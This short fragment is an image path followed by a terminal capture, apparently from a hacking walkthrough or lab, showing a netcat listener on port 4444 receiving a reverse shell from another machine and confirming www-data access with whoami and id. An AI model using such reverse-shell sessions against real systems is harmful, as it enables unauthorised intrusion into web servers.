 h0r1z0n@outpost:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.33] port 4444 [tcp/*] accepted (family 2, sport 36246)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$